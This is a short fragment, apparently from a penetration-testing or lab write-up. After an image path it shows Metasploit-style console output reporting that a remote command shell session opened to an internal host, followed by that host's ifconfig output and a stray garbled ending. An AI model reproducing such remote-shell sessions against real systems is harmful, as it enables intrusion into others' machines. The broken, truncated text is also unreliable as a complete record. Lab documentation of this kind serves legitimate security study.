 [*] Matching...
[*] A is input...
[*] Command shell session 1 opened (202.100.1.220:8888 -> 172.16.1.105:37771) at
2018-04-03 15:58:48 +0800
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:ab:50:dc
inet addr:172.16.1.105 Bcast:172.16.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feab:50dc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:16182 errors:0 dropped:0 overruns:0 frame:0
TX packets:10858 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1398370 (1.3 MB) TX bytes:2318175 (2.2 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
S 英